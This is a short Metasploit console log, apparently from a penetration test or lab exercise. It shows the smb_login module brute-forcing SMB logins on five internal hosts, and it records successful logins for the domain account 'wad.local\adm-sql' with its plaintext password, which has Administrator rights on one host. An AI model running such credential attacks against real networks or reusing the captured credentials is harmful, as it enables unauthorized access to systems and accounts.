 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.4.4:445        - 172.22.4.4:445 - Starting SMB login bruteforce
[+] 172.22.4.4:445        - 172.22.4.4:445 - Success: 'wad.local\adm-sql:Andromeda1' Administrator
[*] Scanned 1 of 5 hosts (20% complete)
[*] 172.22.4.6:445        - 172.22.4.6:445 - Starting SMB login bruteforce
[+] 172.22.4.6:445        - 172.22.4.6:445 - Success: 'wad.local\adm-sql:Andromeda1'
[*] Scanned 2 of 5 hosts (40% complete)
[*] 172.22.4.7:445        - 172.22.4.7:445 - Starting SMB login bruteforce
[+] 172.22.4.7:445        - 172.22.4.7:445 - Success: 'wad.local\adm-sql:Andromeda1'
[*] Scanned 3 of 5 hosts (60% complete)
[*] 172.22.4.2:445        - 172.22.4.2:445 - Starting SMB login bruteforce
[+] 172.22.4.2:445        - 172.22.4.2:445 - Success: 'wad.local\adm-sql:Andromeda1'
[*] Scanned 4 of 5 hosts (80% complete)
[*] 172.22.4.5:445        - 172.22.4.5:445 - Starting SMB login bruteforce
[+] 172.22.4.5:445        - 172.22.4.5:445 - Success: 'wad.local\adm-sql:Andromeda1'
[*] Scanned 5 of 5 hosts (100% complete)
[*] Auxiliary module execution completed